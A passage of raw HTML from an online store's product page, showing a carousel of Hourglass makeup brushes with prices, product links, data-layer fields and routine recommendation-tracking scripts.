        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-329582" value="{&quot;name&quot;:&quot;No.8 Large Concealer Brush&quot;,&quot;id&quot;:&quot;329582&quot;,&quot;price&quot;:57,&quot;brand&quot;:&quot;Hourglass&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001248558&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-329582" value="{&quot;item_id&quot;:&quot;329582&quot;,&quot;item_name&quot;:&quot;No.8 Large Concealer Brush&quot;,&quot;item_brand&quot;:&quot;Hourglass&quot;,&quot;item_category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001248558&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:57,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/no.8-large-concealer-brush-329582.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '319677',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "319677", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="319677">
    











<div id="319677" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=319677"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="bdc8f89e766650f942e16dad9f" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/no.2-foundation%2Fblush-brush-319677.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/319677-1001214636-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/319677-1001214636-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Hourglass - No.2 Foundation/Blush Brush"
                     title="Hourglass - No.2 Foundation/Blush Brush" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001214636"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/no.2-foundation%2Fblush-brush-319677.html" title="No.2 Foundation/Blush Brush">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Hourglass</span>
        </h5>
    
</a>

            <a href="/us/no.2-foundation%2Fblush-brush-319677.html" title="No.2 Foundation/Blush Brush">
    <h6 class="product-name mb-0">
        No.2 Foundation/Blush Brush
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="87.0">
        
        $ 87.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-319677" value="{&quot;name&quot;:&quot;No.2 Foundation/Blush Brush&quot;,&quot;id&quot;:&quot;319677&quot;,&quot;price&quot;:87,&quot;brand&quot;:&quot;Hourglass&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001214636&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-319677" value="{&quot;item_id&quot;:&quot;319677&quot;,&quot;item_name&quot;:&quot;No.2 Foundation/Blush Brush&quot;,&quot;item_brand&quot;:&quot;Hourglass&quot;,&quot;item_category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001214636&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:87,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/no.2-foundation%2Fblush-brush-319677.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '380443',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "380443", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="380443">
    











<div id="380443" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=380443"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="b7fa01fd41187b50df6d1ac4e4" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/ambient-powder-brush-380443.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/380443-1001403789-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/380443-1001403789-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Hourglass - Ambient Powder Brush"
                     title="Hourglass - Ambient Powder Brush" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001403789"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/ambient-powder-brush-380443.html" title="Ambient Powder Brush">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Hourglass</span>
        </h5>
    
</a>

            <a href="/us/ambient-powder-brush-380443.html" title="Ambient Powder Brush">
    <h6 class="product-name mb-0">
        Ambient Powder Brush
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="56.0">
        
        $ 56.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-380443" value="{&quot;name&quot;:&quot;Ambient Powder Brush&quot;,&quot;id&quot;:&quot;380443&quot;,&quot;price&quot;:56,&quot;brand&quot;:&quot;Hourglass&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001403789&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-380443" value="{&quot;item_id&quot;:&quot;380443&quot;,&quot;item_name&quot;:&quot;Ambient Powder Brush&quot;,&quot;item_brand&quot;:&quot;Hourglass&quot;,&quot;item_category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001403789&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:56,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/ambient-powder-brush-380443.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '319688',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "319688", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="319688">
    











<div id="319688" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=319688"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="320d933b210bce0ba6984f6002" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/finishing-brush-no.7-319688.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/319688-1001214647-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/319688-1001214647-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Hourglass - Finishing Brush No.7"
                     title="Hourglass - Finishing Brush No.7" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001214647"
                    data-enable-quick-add="false"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/finishing-brush-no.7-319688.html" title="Finishing Brush No.7">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Hourglass</span>
        </h5>
    
</a>

            <a href="/us/finishing-brush-no.7-319688.html" title="Finishing Brush No.7">
    <h6 class="product-name mb-0">
        Finishing Brush No.7
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="97.0">
        
        $ 97.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-319688" value="{&quot;name&quot;:&quot;Finishing Brush No.7&quot;,&quot;id&quot;:&quot;319688&quot;,&quot;price&quot;:97,&quot;brand&quot;:&quot;Hourglass&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001214647&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-319688" value="{&quot;item_id&quot;:&quot;319688&quot;,&quot;item_name&quot;:&quot;Finishing Brush No.7&quot;,&quot;item_brand&quot;:&quot;Hourglass&quot;,&quot;item_category&quot;:&quot;Makeup Brushes &amp; Applicators&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001214647&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:97,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/finishing-brush-no.7-319688.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '382850',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "382850", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '382975',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "382975", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '319683',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "319683", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="319683">
    











<div id="319683" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=319683"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="1bc38632d37c637971370e6855" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/no.4-crease-brush-319683.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/319683-1001214642-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/319683-1001214642-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Hourglass - No.4 Crease Brush"
                     title="Hourglass - No.4 Crease Brush" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001214642"
                    data-enable-quick-add="false"
